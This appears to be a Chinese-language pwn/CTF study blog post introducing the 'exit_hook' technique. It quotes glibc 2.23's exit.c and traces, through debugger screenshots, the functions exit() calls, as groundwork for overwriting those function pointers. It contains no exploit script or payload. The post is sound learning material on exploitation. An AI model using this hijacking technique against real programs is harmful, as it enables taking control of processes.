PWN学习—exit_hook—悄无声息地偷家
概述
在linux下进程最后的最后的最后都是调用exit函数来结束进程,换而言之,所有程序都会调用exit函数。所以针对exit函数的攻击的适用范围也就更加广泛,更加重要。只要能掌控exit函数,那么便掌控了整个进程。
原理
在程序执行exit函数的时候hook掉它,hook成我们想要的函数,我们便可以控制程序的执行。
先了解一下什么是hook技术:函数指针,可以修改。
那么如何实现exit_hook?
先看一下exit函数源码(/glibc2.23/stdlib/exit.c):
/* Copyright (C) 1991-2016 Free Software Foundation, Inc.
This file is part of the GNU C Library.
The GNU C Library is free software; you can redistribute it and/or
modify it under the terms of the GNU Lesser General Public
License as published by the Free Software Foundation; either
version 2.1 of the License, or (at your option) any later version.
The GNU C Library is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
Lesser General Public License for more details.
You should have received a copy of the GNU Lesser General Public
License along with the GNU C Library; if not, see
<http://www.gnu.org/licenses/>. */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sysdep.h>
#include "exit.h"
#include "set-hooks.h"
DEFINE_HOOK (__libc_atexit, (void))
/* Call all functions registered with `atexit' and `on_exit',
in the reverse of the order in which they were registered
perform stdio cleanup, and terminate program execution with STATUS. */
void
attribute_hidden
__run_exit_handlers (int status, struct exit_function_list **listp,
bool run_list_atexit)
{
/* First, call the TLS destructors. */
#ifndef SHARED
if (&__call_tls_dtors != NULL)
#endif
__call_tls_dtors ();
/* We do it this way to handle recursive calls to exit () made by
the functions registered with `atexit' and `on_exit'. We call
everyone on the list and use the status value in the last
exit (). */
while (*listp != NULL) {
struct exit_function_list *cur = *listp;
while (cur->idx > 0){
const struct exit_function *const f =
&cur->fns[--cur->idx];
switch (f->flavor){
void (*atfct) (void);
void (*onfct) (int status, void *arg);
void (*cxafct) (void *arg, int status);
case ef_free:
case ef_us:
break;
case ef_on:
onfct = f->func.on.fn;
#i`fd`ef PTR_DEMANGLE
PTR_DEMANGLE (onfct);
#endif
onfct (status, f->func.on.arg);
break;
case ef_at:
atfct = f->func.at;
#i`fd`ef PTR_DEMANGLE
PTR_DEMANGLE (atfct);
#endif
atfct ();
break;
case ef_cxa:
cxafct = f->func.cxa.fn;
#i`fd`ef PTR_DEMANGLE
PTR_DEMANGLE (cxafct);
#endif
cxafct (f->func.cxa.arg, status);
break;
}
}
*listp = cur->next;
if (*listp != NULL)
/* Don't free the last element in the chain, this is the statically
allocate element. */
free (cur);
}
if (run_list_atexit)
RUN_HOOK (__libc_atexit, ());
_exit (status);
}
void
exit (int status){
__run_exit_handlers (status, &__exit_funcs, true);
}
libc_hidden_def (exit)
先看void exit函数,调用__run_exit_handlers函数,__run_exit_handlers的定义就在上面。然后我们动态调试下,看他具体实现过程。
我们调试看看exit在执行的时候调用那些函数:

对应上了源码,exit函数调用__run_exit_handlers那一段,然后进入这个函数我们先查看它进行的所有call:





exit函数先调用__run_exit_handler,然后在__run_exit_handler函数里面调用了 __call_tls_dtors、_dl_fini、_IO_cleanup、_exit函数,最后是在_exit函数里面利用系统调用结束程序。
下来逐个分析它调用的函数:
__call_tls_dtors

查了查资料,这个函数与TLS(Thread Local Stroage)相关,准确说,它是TLS的一个析构函数。
_dl_fini
这个函数定义在/glibc2.23/elf/dl_fini.c:
……
发现代码好长……还是动态调调吧~
这个函数中先后调用:rtld_lock_default_lock_recursive、_dl_sort_map、rtld_lock_default_unlock_recursive、__do_global_dtors_aux、_fini

